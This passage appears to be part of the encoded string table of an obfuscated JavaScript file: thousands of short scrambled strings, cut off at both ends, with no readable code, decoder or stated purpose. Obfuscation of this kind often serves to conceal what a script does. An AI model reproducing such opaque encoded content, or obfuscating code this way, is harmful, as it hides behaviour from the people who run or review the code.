WO8','W7ddH8kUWOVdIq','WPdcQslcNd8','W6/cSMG','W7vSWQrTpW','WQxdIKiI','b8osWRdcJI0','kxLNh00','yfGrq8oG','euZdOq','kSo0W6pcLSoW','WOFdMNaEWQa','W4f2WR9UhW','WQaUW5K','D8oyWP4','CZnHW6/cTa','yItdSYBdKW','W4L/W7vbvW','WRhcHq8WWP0','gYfTumo7','WQ1gW6zeta','bXX3ASo9','rSk9ACk5ea','WR7dKwzIdG','W5zxW4zVEa','DqpdOCowla','BCkEW4GKWQ4','xG8k','WO3dJJNcOq','WOdcKGW5WOa','gSoKW6xcL8oN','W59DWQPkWOC','FCo8zg9V','WRKPgCoI','WRhcUKH3WRu','vhBcPG','w8kyWQ7cSZq','W4aIWPa/FG','x244WPf1','WP5aW7Okeq','W5b2WRe+W44','W7OoFCkbW5a','WP4rW6RdMCkq','ogPqf1e','sJjbW6VcTa','n0Hqg1G','W4BcLJjyWQy','Bmk6W6KCWOa','lH06WP1X','W61gWRXtWRS','bgG+w8oA','WQBcSXqZWPq','ohzNiKC','bub2puy','c8osW6hcO8oV','DZFdSYZdJW','W6hcLMSVW6a','W6NcVhqA','WQTsW6qQeW','w8ktva','WOL4W7SOkW','EmoFzmk2Fa','zMmyWQfx','umoNW47dK8kd','uCoFW4pdJCk3','iCoMW7lcP8kf','W7hdKmoHW5JcJG','WPCfWQ8','WOdcQ2y','WR0UW6rjWQm','W43cKX5UWOW','W7hdLmoOW5/cNW','bbaHWO5J','W4HJW7Hgra','WRhcVdVcN8kC','wmohv8oqAq','W6FdOCoYW5pcHq','W6xcL2ixW5m','W61AWQPiWOe','WQFcJtS+','WQhcJbxcPGy','W7hcNIjJWQa','zCkPCmkDuW','m38ZaKC','mudcTmkura','W5DuWRrRkq','oe1kehC','zItdTsRdKG','W7r0WQqDW5S','WRFcIJ/cR8kK','BmoFEM9X','WQGJeCo+W6e','W6tcTgGA','qguEF8od','W5a6z8k3W6G','WRpdG05xsq','WQlcVdVcLCkW','WQxcGq4pWPi','dgiUpSod','WP7dJq7cLMe','WRZdUhpdJa','CCoOz8kzCq','WPejmmokW5G','WRXbW6yfbG','W7boWOm8W50','W49tW5NdRGS','m8kZW5ZdQbi','WOhcScdcOcK','W50Ur8khW5G','iu0qdmoZ','WQ8PxCo4W64','kueoW5ZdPq','DCoyWPRcRmou','weffimk+','aCkcW5pdIaS','WRXsW60hfW','xmkaq8kila','pSofotT+','WPdcLq4MWRS','BcfcW6RcTa','fHSIWR12','cmk7W5FcSmoH','W7z/rmkIWRS','k13cOSkdAq','ECkcncvY','A8ooqmkhWQC','og9cW4ddHq','W5HJW6G','bSoiWRRcKJm','sSk4tmk4WRO','fcfGumo3','mNzWguW','jHyXWPrv','Bf8lxG','k8kwWQW','WQ5QW5urfG','W5uYWPi5Aq','WR/cKJxcP8k2','qhNcG1tdQG','DZpdPc3dIq','umkXwCkhWRO','W67dTSobW7NcJa','WRWJcCoiW6C','pxFdSGaQ','bZW1bG','gSo+WRhcLrO','WRJcMZOsWP0','eCoNW6JcGmkW','WQVcVrlcHSkL','x1KjqCoX','WQi3oSoZW7S','B8o9BSkzsW','e8kmWR/cRui','W5boWRr3ga','fCoeWRVcIa','W7TdWQnqWP0','qN3cM2JdJq','AmouChjB','gbe4','W5lcLIfmWRi','l28mW4tdKG','WO0dW5zKWRC','W4LIWRXatG','FetcLNRdQq','CCkyW44XWP8','WPBcSx1NWPy','f1ddScqo','W7LXWPigWQy','nmkuWOtcKxG','cwmMd8ou','jmolW6FcNSoB','W6CoWQDbWPW','WPdcTIi5WQa','xKG0WRDk','qCoyW5ddI8kO','WRtdI2zOwG','lmkxWQRcGuC','WPJdLuDVxq','ymowzG','WQafW7FdHmk/','WOpcRJq2WR8','i2O4W5RdMa','kSkdWRVcKK0','ymk5qCkrbG','W7jCW6HMvW','WRhcVL9ZWQ4','c8kLWONcVvK','W5BdM3tdQxy','ChVcOrBdKW','WPmjmSkbW70','WPVdTvvvqG','fvFdUte','WRydW4BdHmk/','DCkmW784WOy','rwdcQgZdMW','WPdcGcyPWPO','WP7cNM1VWPS','WQmhW6ddG8kX','wmoFCmkmWRK','W4Cgumk/W6W','WOhcLtFcMmkH','WP4RemobW5O','WQFcJ1u4WOu','ALjer8ow','WPdcRwBcTmo+','q3hdQZpcJa','W4LiW7bgtW','x11/oSkb','b8knWRZdLuK','WPtdGgadWQS','W4ftW6BdLqa','WR/cHXn2','W648WROiBq','W6fwWQCwW4K','i1BcPCk1ya','WRNcMIX2ea','WRBcJIOBWOy','fGCFWRjB','fmoHW6O','f8ksWOBcH30','ESkUtCkhWRi','ECoyEM9S','a8k/W6JdVbq','W4FcNd9z','mfZcPmkfBq','cCkKWPxcJKe','fhtcHmkeqG','WPRdO25+tW','nCo0W6/cHCo7','W7jUW4JdI3W','c8kdWOtcV1K','WRykW77dLCkP','W6j3rCkIWRVcQ1RdRSoqW4tcHd8','lCksWQxcNfW','wSkuvSoJ','wmooqCkuCG','zSorzM9L','WPNcIHNcN8k8','FxXxW4ZcHa','E3CYFCo5','W7jlWR1dWPa','dhpdKry9','tCo/FMLp','W5vfWRjXna','swBdOw3dGq','W4VcIg0pW5e','hIPGqCoG','eSoTWR/dQXK','W6f+WOOfW6e','WQVcGcpcNmkk','W79EWQniWP0','FmkfW4mT','DdddRYddIq','W7H5WQ8x','kfRcSSknoa','b0FdNHyY','BmkdkgXJ','ASovywLP','FCoWzmkPWOK','mxD0','nwP2ea','WOhdRgPSEG','xCous8knWRm','fmkQWP3cG2q','nCkPWQhcU2e','WONcQWFcTY0','W4uMD8kkW64','xLzrjmkp','jNpcThtcJmo8kCkkWPZcMSk/','WR3cVINcICkd','hIy6gSos','n8kxW77cRCog','gLBdScet','W4ZdL3JcQty','WRNcO31GWRG','Ah/cINVdNW','WOvcW69emq','W6/cS2mA','jZbjCCoH','WQWIW4noWQu','WQS9W4tdNYm','WOdcNcyKWPq','WQJdN18','BSoQA8k/sG','W4SaWQjKkW','dmktWOxcVu4','WQurW7RdHmk1','FIRdPG','eu/dScSo','hcf3uCoI','WQxcOGKfWOK','WPRcOsJcSmkY','WPail8opW7m','sCkNyCkO','s1KhxCo9','W6tdHCoGW5pcVW','whZcPwVdLG','E8ovW5tdGCku','yYrJvLe','DefBj8o3','WQBcP1NcMCkO','tezomCk3','iw7dKcOi','WPhcO0f4WR4','WQWVW4nyWRu','W6fYW47dJci','yL58iSkY','q0qDWRXC','WQHMdSoUW6e','WPBcHJC','WPRdH3eoWQm','keWElSoN','xCoGW6ddRHm','W55HW7vasq','h0ffehu','kmokWPFcPq4','qgSbWODD','W5q4E8kfW74','jmoIWRRcUYS','WRD/W5qCia','fCoHW4BcPmkO','WRqiW7JdG8kP','iv7cTmkiCq','WRddGL8','WQZcJrlcUWe','WQmlW4RdHmkO','fw0vW5FdSa','A8okxCkhWPq','xaddSrpdKa','n8krWQJcL0q','p8ktWOxcRf4','kSkdWQVcMu0','WRBdLw8GWOq','W53dU8o0W4tcHa','BCoBzgDN','dx/cQ8kOta','aNT8eKC','W6SsWPeRyG','WPz/W7qgpa','DKibqSkm','iq92Amol','Ah5kfCkP','WR0IW594WQC','AmoxB29X','W7ldR8o3W6BcOa','WR5bW7C','W6VdL8obW4dcJG','D8kaW6mAWPW','W7HTWR0WW7G','fhCqnSob','WQdcGdtcQmko','fvldPsau','WRfgW64gfW','W5q6AG','mCoJW6tcH8oB','ceK0','W7DEWODCWP4','WQXbW6aHhG','W6hcPhCWW6e','WPZdHI/cU3i','W7FdRCoqW5/cKG','nqvBvmoK','nCkqW5BdISkz','W5JcStb+WQm','aMSNgSoB','W71vW5ZdTtK','bCo4WPdcRcG','BCkyW4qrWP0','WQNdNKvQrq','wZLeW6/cIq','W4ShAmkRW6m','kmkkW7JcKCoF','W4xdPghcTCkS','bMKiW5hdHG','graxmmkY','qwjzg8kE','fNVcQ8k0qa','WPVcOsJcVCkX','e8oaW43cHCkF','dCk7W6tdIbC','WRZcRGGLWP0','vwuwWQe','W7nDW4zWAW','kSkqWQdcL10','W4jqW6/dVbu','CCoAyxHA','xmk9xSkOnG','nmoEW4ZcOmon','m8oaW4BcK8ko','aY1HsG','WP3cRwFcVq','xeaEx8oH','WP7cQIWbWQG','W49DWQSiW5S','WQtdKMy','hCovWR3cMr4','WQuKWPDjWR4','WR3dHL52W4S','WRtcRtmJWOa','FZzlW7hcPq','WQxdL0LTDa','W5bOW6L5CW','nwVcL8k1vG','e18sW4ldMa','W4NdNSoxW7/cNa','t0iMW5XX','dSoOW6JcOCkj','t3W9WQ57','amooWQFcQtO','WQ3cScBcJcW','h2mNfmod','lMXQgKC','pYasW5hdKa','c8kLWRxcQL8','nI10B8oX','qmkey8kqlG','DbRdS8ogzG','jmoKW6BcLSob','W6mvWQ8tEW','WRZdHYVcR2a','wgSaWRW','ug8gWOTC','zSooBw4I','W5ldPCoxW6xcVa','WPNcGw5aWRi','WRikW60','iSoWW6JcPCoq','jxqdW5ldMW','aCkPWQtcU1a','W4DIWQS2W5K','WPJcOXu6WR8','WP/dGY3cKwG','WRHwW7CLbG','W5VdGgTKW5O','WOZcOGJcUsm','lmoHzSkvqG','b2TbW6nj','WRpcOYK','qMBcPgO','W7NcLIqnWRq','WQRdRdzoWP0','W5qMASkr','W5zPWRnkeq','WO43W690WQa','WRtcQbui','oZvNxCoy','gmkdWQxcMuO','WPdcPH84WQW','WQWVW5jp','W4a/WPKyza','WQ8PlSoVW7a','W4VdOSoDW5/cGa','qmoOxLXT','j3tcOmkkFq','m8oYWPZcUcK','iv7cTmkcza','WPpcO0dcHmk/','l8kzWQBdUG','WRZcVZ7cICkH','vMqvWRrC','E8k3DmkiWOu','FSo6tmkmqa','W7Cwl8ouW5y','W45qW6O','WPeWE8kjW7G','W6VcU38FW7a','n8oTzSkDrG','WPKxW4NdHCkT','WONcOg9GWRq','W6n4W4hdJta','WRikW67dHmk5','aIVdUtRcMavhWRlcRdfyW5Ol','W7iLWPC4BW','C8oGCmkDrW','WRpcNaJcOW0','W6epWP8ktq','xYTLW7xcTW','lCkgWRpcOfS','W7aEWQCTEW','WRlcGbCNWQm','mCowW4RcOa','leT+jLi','W6RcObHQWOa','hmoYWOxcNWi','W79mWR9b','W6zTW53dLsG','BSkwvCkhWPe','A0yiwCod','bCk1W7ddSaO','bdDOuCo+','ECowE2n2','W43dJI0OWOi','CSo1W5xdGCkx','g8oiWPtcUIq','WPBdIwi','WPJdNJ7cUJ0','k8koW47cRmo9','w8kpgSo9W6i','gJf7zSog','WOClW6vEWPS','WQD2W4JdGdu','iNqMW5xdKq','i3eOiSoM','l2WdW4pdHa','n8knWQC','W7upWQ0uFW','WQVdOfCdWQO','d2KUaG','W6jWW4JdLYu','W5HGW7LnvG','fCk0W57cRmoI','WQxcHqhcUXe','AmoLW6xcG8oN','W7lcSLmoW4q','faS+WRfZ','WRuPgCo+W4W','hLtcOSkmyq','W4jVWR8qW74','fKjqbxe','W6tcGqHjWPS','WRJdIgz0AW','tIfxW7lcUW','ALmqrCof','W4DbWQyeWOu','ALCjvCoS','WR7cNKlcU8kW','WRqlW7FdG8k1','qWjNWOaX','W6xcH3qZW4u','bKFdOtai','AgqJcHe','WRT/W6G1nG','mSkhWPBcLKC','WPddNYpcUMG','BhmivCoA','WP/dNclcN04','luFcSmkeAq','W6RcO0uTWPu','WQRcI0ZcLG','WQXdW6ihfW','hKBcPSkmra','dNqVgSob','W6WrWQqwyG','dSk0WRFcVfO','fJqJqmo7','WP/cHYq','W5HwW69rqq','WQGXpSoIW7S','ACkLCCkSWP8','FmkKW7iSWOm','W6/dO8otW6xcQG','WQxcOrO7WOa','WPVcVHyBWRC','WRunW7FdLa','aCojWRZcMHG','WONdIJJcSgG','WO7cOdVcLIu','kti6WR5p','zf5zo8ke','WRpcKrOdWOy','WPtcJtCzWPq','rmoFW5RdICkW','eHyuWPzU','l3uqW4pdMa','W5DzWP0cW5O','WReVWP/cJMu+WPCawSkGwmk2W6m','jmkJWRJcNuu','ASkfW5i3WPK','nhz3e1O','WPz+W4ri','jSoQW6pcG8o8','f8kYWRNcGv8','WONcVHuqWRC','WQS0gmoRW6C','W6/dTSoxW7hcJa','W5afWPOMxq','WQmlW79vqG','WQOQW41pWOy','WQldJgP0wq','n27dUq8d','W4/cK1yRW6a','n8oEW7/cTSkO','zmoaW5xdJCko','oSkzW7JcU8om','n0pcVCkpCq','mmkrW7BdStm','kcbEW4xcIq','WR/dIwDJya','gmo7l8o8jW','yCkXB8ksjG','WPBdMc/dTw8','W4C5WPK5','WPZdHt4','W5HqWRDNnW','WO/cSwBcSmkQ','W4pcKtroWR4','eCkeW6NcQ8oS','W6mDWQOjwa','jColW4xcO8kj','W4y3FCkyW60','DmovW4RdL8kC','W4hcV0itW7u','W79kWRDHWPi','jfGuW6BdVa','C8oSEvXo','WQxdIsn2xa','kmkGW6/dScm','WRJdLuX2sW','hmoGWRVcNWK','W5a2CSkn','W4HCW5fNtG','WPGLnCoHW5C','WPpcO3nUWPa','W4NcLZviWQ0','W5XWWPnTda','sq1VW5pcNq','oxr1jey','edD6rCoG','WPpcGYdcPqC','jGTJqCoy','W6SgWQFdSCk2','WQHOW57dNcm','jmkCW4JdVrK','AfP7imkc','fmkFWQBcV0u','fCojWRFcKtu','BSoNW7xdTmk7','WQNdJgKvWQi','WRhcTsNcN8kj','W4mLWQe5Fa','WPbGW7Lquq','WPdcQaKjWPS','W5hdImoOW5pcKG','CYBdQNNcNq','faWvWP1X','W5nsWOWrW78','W77dLbxcPH4','W6KLu8k+W5q','ESoEW5pdTmk7','nX86WPbG','jGy8WR9s','u2CuWRbx','W6VdL8oBW5xcHa','rmoiqmk3WQi','WQldLM9VwG','kmkLWPxcNwi','W6SBWPyYta','uCktrCkTWRO','CsRdRZFdMa','brSKW4CG','n0KhnSoJ','ve3dU2um','WOddQ2jtsG','W6n4W54','W45+WRzDWOG','aConW7pcVmo5','WRFcGcJcG8kF','W55HWOSiW7W','W6xdGCoWW7pcHW','juOjcSoA','W6rmWRGOW78','qmo0W77dJSk8','k8onBxj2','WQmYxCo4W60','cCk4WQxcULG','aGOVWPbN','z00fWOX6','WQZcPb/cOYC','eCkIW6ZcLmoS','fmk8W7tdRX4','WQ/dRHJcOxa','WP/cOaaSWQK','W58nE8kGW5i','W4fRWRrNlq','ptzaB8oF','gbOZWPmI','W7j6WPj2dG','WQm7W7ZdNmk/','gMuPc8oQ','W694WQTjgq','v8koDmkVWQi','hmkprCkPWQi','vLCjvq','WRlcV1XV','FSoaW5VdI8kB','mCoJW7lcH8o/','lSkuW7JcMCoP','gbOZWPnD','AtvmW6ZcPq','q8o7W7hdQmk/','a37cNCkovW','uNCLu8oV','FSoVCCkDsa','WQldPxv/wq','WPyMW7BdH8kT','k0hcUmkdAW','aGO5WO5b','EmkdW4KWWQ4','emklWRhcR2e','k8keW7NdUmoM','fSowW4tcPmkd','W79dWRy','WPBcKZtcMmkI','W4XOWP8eW4u','yhSIWO9+','u8kgW5yBWOm','fCk1W5pdMd0','ifZcSSkvjW','wmoWwmknWQe','W6ibWQ8Yqq','WOuMW7JdNCkY','WRBcPqepWRu','bYzLB8od','bqW3WP9N','WR/cSLLfW5e','n0hcSSkJAq','n8kmWQ4','CSoEW40','W4BcJd9oWQe','wvNcLwVdNa','WQ3cSNlcVmki','W559WRe','W6hdOgVdLmk3lCozFZuy','rSoEd8kFWQO','eYf6qCoX','mSowW4lcSSkt','W6T8W4vjEa','WQZdOKqJWQe','WPddTMzaDa','hHaIWP1R','E0WkWRrt','aCk1WRJcVui','wCkzqSkzkq','ycruW7pcHa','W4xcLYu','s09zmCk1','W5rQW7izaG','jtDMm8kh','d8kXWOBcHu8','F8owW6hdK8k0','eSktWQlcJ0a','geFdUYio','WOhcLrNcUmkM','aSkJWQlcU1i','omkVW7ZcTCoQ','W6xcR2mFW4a','o8kJWQxcMxO','W7xdJmoTW5xcGW','W5JcJxXmWRK','WQtcMWGGWQe','b8kBW67dJZC','fc8ZbSoI','eSk9W63dQWu','zCoCBN4','ncT7sSoM','cmkTWRVcV1G','n2OPeSoN','BLCirCos','k8oeWQy','W6a8s8k7W5y','WO0RW5tdVCkm','FCogW4tcOSkc','WQGaW6f8WQS','W5G6ASoiW7q','BbyfxSot','ESoSBCki','kLZcTCkduq','omosWOFcHmkO','WQWNd8o1W6S','WQWZW4mhW60','m8kiW4tdTZ0','WPtcGs1WW5e','W4hcIsfiWRS','tfW7WP1W','mCkhWQZcVhC','W7lcR28CW4e','x0DD','b8kXW6/dUHi','oeOpcSog','WQxcMJlcRHS','W5D1WOeKW6O','W4iGCCkyW4S','D8kzW7mMWOq','WQlcQbqc','wqpdLcZdHa','WQroWQ0hhq','A17cQf7dGq','nLBcVmkjCW','wv8ylCo8xr0','WR3dIMuYWPO','lmoPW6q','p3aoW5NdGW','W7xcUgCmW5C','CHHyW4NcMG','FxD9vLy','E8ouWPNdISkv','le4Td8oZ','ymomExT7','WROZeCoV','lSkdWRVcKey','W7PlWRvnWOO','WPVdGItcSq','CthdPcFdIG','W7ldMfK1WPG','WR7dGMzhwG','WPddHcq','WR3cVcNcS8kg','n0FcTmkiya','WR0nW5LLWRO','W4GYWOSKEW','W5rRW6zuuW','WRZdIwDVsa','WRldG3b1sa','WOGinConW7a','W7X2WQWxW5q','qG5CW5dcPG','jCkUW4xcV8oR','WQxcG1lcLSkp','WRRcHriyWRG','fbmMWOH7','eCkGW4S','B8kNwCkWeq','W77cIuGlW4m','bmolW5RcKSkf','B8o7EwT1','W6pcVgisW50','W6nrW73dLWS','zmoeW5ZdISkF','WQBdNfDLEG','WQ0mW41fWPK','wCkyvmkuWQm','dgeV','BSkyW4GlWPG','WQG1qmk5W7i','aH05WPj2','kSorW6pcL8kG','vwJcR0hdLG','wxD7eCkw','zLBcQuZdMa','WQauW7RdGmo3','WRFcIb0AWQ0','WRRcTGlcM8kH','W5DXWQ42W4u','imoNW5NcLSkS','r8knrq','u8kWr8kUWQq','DmoHCCktsa','kComW4xcTCkb','kxDMfuO','WQRdIdNcMxq','u8ovW4/cHmkU','lJHJf0u','W6fgWQfdlq','omosWRhcSJ0','awGBW7ZdNq','nmkuWOxcHvK','rhe/fSkQWO/dS1tcL3/cJq','bCk1WR3dSrm','WRXBW6ikfq','W4TcWQLccG','Cvibx8oA','WRlcRr0+WP0','pMuwW4xdHq','W4iHFCklW74','uMBcS2ldPq','W55GW5rsza','gWGAWOXZ','WR4zgmoJW7y','EuC2WPPs','s8kTW6uGWOG','W6FcHCkL','WRtdGL84WPW','o3v1hea','WO3cRxZcSSk8','W4L0W7bghW','W4BdS8ofW7dcNq','uhKgWRLl','WQVdPd9hWO0','WROOgCk7W7a','WRiZdmoQW7S','WRBcUsZdKSot','WRFcRX9mWOS','WRzgW4asbq','WQ1YW5Caoq','W5bpWR8','W6PlWR1qW4q','mSo0W6pcH8o7','gbaYWPL6','WRzDW7Dehq','W4TLW61uzq','B2b8pCkA','hConWQBcNWq','W6m9W4VdPSktWPb1','BMhcTwhdNG','oSkXW6/cT8o/','osvJqq','lCo1W4lcVmk8','W7OoxCkBW4G','WQP+W4ldIsG','WPH0W6iSjW','a8kLWQlcV18','d8kUW4xcI8oQ','FY5AW5pcUa','xSotvSkYBq','E8kMW67cLSoQ','nCobW5/cKCks','CbFdIGVdPW','W5xcPJBcKSkY','hSoyWPVcKdK','WQxdQgXIsW','kSkhWRhcGq','mSk3W63cSCoS','WR/dGf4ZWQy','W5DuWPvGoW','sSk9ACkL','eti2s8oj','WRNcO3DMWRG','aCo2W6hcGSka','W7DVWOvegG','W5zwWPrhWOC','WPNdL3njqW','W6/cRKurW5O','W7hdLSoNW7pcHW','W4C6WPShEq','rmoJyMfq','gtbkqCo0','W7iDtmkUW5m','WPJcKse/WRa','W7jpWQbxW5K','umksrmk4WPK','yJZdNIRdMa','W7zGW5fZra','fwuFc8oB','D8kfW4K','jSojnJzY','W41GWRvsWOO','W6jZW5NdTtG','WO/dVdpcISkD','WRxcObC','agpdMru8','y8ocW5ddHSkp','tmkWyCkXiq','c2lcLmkxya','CsRdRc7dKG','amksW6NcOCoJ','WRNcVLXZWQu','mrf/qmoW','WP7dJJ7cHMm','zJZdSsy','W4a2WPO5rq','WR4Rgmo1W7y','mCoVW6xcNq','FYnAW6ZcPq','i8osWOxcNZ8','rvFcRwVdGW','eCoGWRNcSfS','cMKqW5xdLq','WQSNd8o+W6W','W4v0F8keW7C','W7PlWQa','WRtdO29JqW','W6xcQwKmWPW','fczuDSob','aqW5WOHT','z8oOCCkzsW','W4fTW55ToG','WOxcOwVcP8k3','fCkJW7ZdOXq','WOldOK1qvW','nCowW4JcLCkk','WRtdU18UWPW','W7CZWP8kyW','e3L+eW','W6zSWReEW4K','W6DPgCoYW7q','W5fXWO0DW6q','q3FcRghdMa','xmotqmkpDG','WRfuW6yLbG','WRJcHGNcMWm','WPJcMaNcHSkS','W4HHWR0','gCk/W7pdUG','i8oGWRRdG8kO','W4dcI04hW4u','WOVdTwHCAW','WOxcPxVcOmoJ','W6fMpSo0W7C','a3ldVsK2','WRyuW6NdLCk0','zmo5B8kvuq','gcLJrCo8','iv3cPCkQBa','EaDxW5BcPq','WRDfW6qBW4O','E8kzW4WGWP4','FcBdTsRdKG','gCoeWQZcVWm','efddMH0p','frSL','WQxcQr3cOZO','WRldIMPLrq','W7BdGCoGWPFdLW','WQXeW4aDcW','omoUWR3cLYq','oCkhWQFcGq','CILkW7VcTa','rhOEWRfn','vmoOzmkmDW','W6pcKtqZxSkxeGCxWQ0','gr8LWR12','bSkJW4xcUSo4','W54MD8knW7u','A8keW5qXWP0','oSkpW6G','lmoWWRq','eJX6qCo8','mmkgWRNcHgq','WR0Ze8o4W7y','te1ijmke','ufa9WRDP','DcCoW6VcTa','FSo1qmkQWOy','b3tcHCkEFW','WQPFWQi','y8omB8kzsa','W7q9W57dJdi','dmkMWO7cSKe','WRhcS1mSW70','wmkmW44DWRq','W6vVW7xdGXq','vtddJrBdRG','WO8JW47dSCkI','uSkyamkPWRG','WPdcKq/cH8kT','WR0GW4nuWR4','WROQdSo+WQi','W6HZW5NdNd8','eLFdUYyo','iCobW5/cG8kd','vMJcOhBdIa','F8oGBmkBWPG','lCkNW4RcNSoi','W6/cIK/dRZO','ogyGW4FdUG','lCkeW7ZcVmo2','W7zxW59qCq','aMWqeCoA','xxFcP3O','aexcVmkiAG','ASklW5uZWPq','WQxcSXGPWPu','wsOctSkz','W5K2sCkrW50','WRldK3f1qq','nLZcOCkhyG','yCoSBCkivG','W75xWQuqW7K','WROlW6ZdG8k/','dSkiWRFcQxu','kmkcW77cQmoq','WQBcTHJcM8kI','WOpcHJKyWOa','W6y9ESkCW7m','WQxcHGu','m8kPW7VcRmow','WPjFW7iRaa','zSolyw1R','u8ozW7ZdI8kY','W4T5WR9EWPa','WPhcQYK0WRS','BCowWQRdRCo/jmkEW54nWP4','W6PpWQDnWOS','eJ1hrCoZ','WOhcOfXxWO8','ECkXDSk6WO4','hJDbvmo3','oNldJXyZ','lmkjW4FcN8o1','ifBcPCkhBa','W5jyW4XPDG','fSoiWQpdGG','cZlcGMhdMW','s1VcKfJdRa','WQ8iWR9laG','fXazWOHp','WPxcUcWjWRG','WRRcVZG/W5G','dSkUWRlcU04','kgKrW5hdLq','kLZcPCkoBa','WPRdLwK9WQO','FmorA8k8WQW','WQmnW7BdNSkf','c8k6WOBcOL8','a8olW4tcUCo8','yCo9v8kWxa','hXKZWR12','WQO0W4voWR4','W5f+W7K','tSoSECkYWO0','W4u9ASkeW74','W5u9AmowWQC','o8kqWORcLfS','W4urCSknW7y','WOZcRHmDWPm','bqL+sSol','n3BdKaeT','WQRcSu3cOSkN','WPVdQwaCWOa','wmoMW5JdG8kG','W5rJW7Lh','WR/cP11YW70','DSo9y8keWQG','DIZdTW','WPBcSvr6WR8','W654W5/dIG','e8ovWQhcJG','WRddKMPPqa','txPCiCk8','aN5Mgee','p3BdTHma','WRzDW6aibW','zSkaW7e8WRm','WRhcIIJcOCkE','Cmk/DCkvWOu','WQxcTr4cWPW','fIHIs8oL','WQtcMXlcQmkQ','rxVcRMa','W7/cRfWZW4a','hb8LWPC','WQ1wW6i','WRixW6RdKCk9','gsyRf8oz','nmoIWPlcLG8','fCo0W6RcNG','W6ZcRtneWOm','uMqgWPrq','ECktW64AWQG','iZSgWPfR','W4LnW7FdQHG','CSogW5ZdISko','WRmEc8onW4K','WRddJGJcH0i','jmoLW6hdICk+','W7DRW5ncDq','WQ7cTvRcNmkx','cSoxW77cTSoR','ASkfW7qGWOm','WR/dV1fuzq','aCosWRpcIqa','W7CMW6GNW4i','WPBdIdCIWPG','W4H6W4rLCW','hmkKW6FdQsK','Ef5opmk0','W6fOW4pdMIu','aepdPYiF','iNxcG8kNxq','W5pcVeS0W4u','WR16WPz8WRa','bSkeW64','iSobW5/cSCkp','WQaVW5LyWQm','W4LIW6X8va','cwhcH8kwBa','x1mIFmoE','W41/WQOQW4C','ggddOcCy','z8k5ASkoeq','W7FcLKK7W5K','W6u2ASkeW4e','W67dGCoBW5lcMq','t2aKWRb7','ycRdSsldMG','AMWnrSoY','W5i8BmkhW7y','mK9Mahy','p0qOmmoq','pSo1WQlcRdG','W7KzF8kPW5u','W7LlWQD3WOe','F8klW5aFWPG','W7HyWPbJbW','WQBcV3RcNmkD','F8khW4i','WRxcKvr6WO8','W7z5WQygW7m','W4NdTCoUW6tcUW','WRxcVuHIWQq','W6lcUhu','fayIW5XR','kxfYgKS','rSoGx8keWOe','d1BcQa','W5CZWPm6zq','omoGWPpcRGe','W45tW73dRau','W5boWRjPka','oSkgWRhcJum','yKTy','W6pdOw0hWPJdMSkt','WOxcOfPgWRe','bYv8qCo8','W5lcUh4kW6S','xCovqq','W55fWQvwoa','mCoPW5xcRa','tSkoWQddGKW','W6HOW5NdNcm','WRBcPvz1WQK','WRa+W5BdN8kk','WRxdGLW+WOy','WRiwW5RdKCkP','vmofW6NdR8k2','FCowxxPY','DSofW5xdKa','W6zKc8oYW6y','b1iMW5VdHW','W7DWWOTwfa','WPZcNIz3W5m','hxqVdCoq','a8oJWPNcKH0','W4LAW47dGtS','W7P2WPKvW7y','WOBcPMZcPmk3','WR09W5/dNd0','vN8gWRCc','W5bpWR5b','d3GGW5tdHG','W6RcUgCmW6S','amkZW77dRYm','WPZcG2KBWQK','WQpdILC5WP4','WQSaW5PyWOm','W7PbW61tta','wmkeW7umWQa','W6VcKvigW7C','cwxcHSksqG','WRpdIahcRG8','l8olW4u','WR4Qgmo2W6C','BSoCFfHJ','CCoOz8kzAG','WP3cOwBcP8kB','hSoJWQdcNG4','uCo+W7ldImkR','o8keW64','WRlcL3TNWRm','DSoDW5ZdV8kj','W4PuWRrRoa','xmoBxmkPWR8','eJznrCoH','W7CfWOKoFW','WRxcO1nIWRi','CSoUACk5WOy','uuj+fSkE','dSkZWPxcSvG','WOdcMqO1WQ0','W6PbWP9lWPm','xwBcIw3dTW','fcTJsCo9','WR4xWRVcMCoY','ecfGua','W7WuWOKnBG','WQOPW5jEWRO','FSoEW54','WPaKW4q','WPDCW6Ctiq','n8oQBmkmxa','jv1xgvi','WQv6W6GYoW','g09homk0','ymokr3PN','ACkbW7isWOa','s3XjoCkC','WQlcGe53WRq','WPhcJq0nWRa','y8oMt8ktuG','W590nSkoW64','BCo+uSk4za','rwVcRwVcKW','WRTWW6SnhG','W7DjWRTqW4q','W6ryWR5lWQ8','WP7cNNftWPy','W5fjWQiLmq','zf7cHghdNa','W6pdSKTyWPjHW79AWPBcMq','zfRcOSogyq','W6PQWQLTda','WRhcOf0','W6vQWQ0eW4K','WPFcGta6WPa','p8kLWPRcTvO','yLi9WO9o','WRxcGteVWPm','vCoftmk/BG','sf5hpCkV','jmoaW7JcGmkw','W49xW7vvzW','CComymkKWQW','vCkCW4GEWOa','tCkZBSk0','WRldM1uKW4a','o8k7W7xcJ8ob','W7BdGCo8W4lcIG','W4uTBSkn','WRJcTslcV8kP','wCozwCkVBa','xGRdSbldRW','cSoaW5lcHCoZ','r8kzuSkEWPq','oeuoW5xdMG','W5jJW45cta','A3/cU2pdGa','AI4Nq3FdISkXWOpcQqe','jmkuWPpcMN8','tCo9W7tcSva','WRtcRbalWQ4','W7ZcHhW6WO4','kCk1z8kvuW','imoRW6/cNCoQ','cgLNdmoh','b0iOeCoc','WQNcVZHEW6y','WQtcSv9yWRW','wCodW6NdKCkn','agFdUsax','WQlcPYiKWP8','W4/cTd5gWPC','EmoNymkqta','ESomA2LN','W54EuSkfW7m','WOzJW4qnbq','pgxdMXyJ','W5PpWQDfW54','xCo8uf5d','gba1WPb3','ASk8ESkqfG','WRJdGv4ZWPa','WRtcTv5/WRm','W7rPW5tdLtq','W4ehWPK5ta','W5i/WPSY','W4BdR8o9W7NcJa','WQZcJvhcUWC','wf1y','cKjGd1i','d04tiCoq','CaXxW5dcNW','WQTsW7Cnhq','r8oIyCkMvG','rmo+W5/dKSku','pfGBW77dMa','jCkVWOZcV2m','emk1W6NdJbK','WRtdGu4','WOdcNdOMWPq','emkcWPZcJKe','WRtcJ1q5WPW','i8ojW5VcPmkF','g8kiW4lcTSku','ofKkemoF','mCkQW7NcH8oN','u8oEE2bM','xCkvrCk+WRW','bSkIW7RcTmoP','jmoIW67cTSoO','k8ouW5ddKSoA','eJz6hSkU','W6lcThiFW5y','DmoMC8kf','WQSjWQm','DCo6C8ohgq','naTkyq','WRZdI2jOsG','BCkEW4GKWQe','FZrBW5lcMa','WRfCW6Cbpa','dMKKd8ou','d8kHWQxcN0i','pf8vW5NdGW','xL3cU0NdJq','CY5kW7RcQq','F8kAW5C4WOG','ASkdW5e1WOu','WQq